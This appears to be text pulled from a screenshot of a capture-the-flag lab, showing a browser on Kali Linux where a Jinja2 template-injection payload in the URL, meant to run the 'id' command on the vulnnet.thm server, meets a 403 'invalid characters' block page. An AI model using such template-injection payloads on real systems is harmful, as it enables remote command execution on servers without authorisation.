 vulnnet.thm:8080/{{request.application.globals.builtins.import('os').popen('id').read()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
403
INVALID
CHARACTERS
DETECTED
Your request has been
blocked.
If you think this is an issue contact us at
support@vulnnet.com
ID: 1c36bc623da792fa41c832ne
Back to home
© VulnNet Entertainment - Contact: hello@vulnnet.com